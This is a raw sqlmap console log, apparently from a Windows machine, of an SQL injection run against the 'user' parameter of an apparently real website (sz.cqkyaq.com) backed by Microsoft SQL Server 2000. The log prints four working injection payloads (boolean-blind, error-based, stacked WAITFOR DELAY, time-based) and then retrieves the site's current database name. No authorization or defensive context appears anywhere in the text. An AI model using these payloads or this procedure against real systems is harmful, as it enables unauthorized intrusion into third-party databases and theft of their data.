 sqlmap.py
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:31:38
3.txt
[19:31:38] [INFO] parsing HTTP request from '3.txt'
3.txt
[19:31:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:31:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user=admin' AND 6955=6955 AND 'iUGP'='iUGP
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: user=admin' AND 1708=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(1
12)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (1708=1708) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(122)+CHAR(113))) AND 'hLbh'='hLbh
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: user=admin';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: user=admin' WAITFOR DELAY '0:0:5'--
---
[19:31:40] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[19:31:40] [INFO] fetching current database
[19:31:40] [INFO] retrieved: CarSZNew
current database:    'CarSZNew'
[19:31:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:31:40] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\sz.cqkyaq.com'
[*] shutting down at 19:31:40
C:\Python27\sqlmap>^Q^Q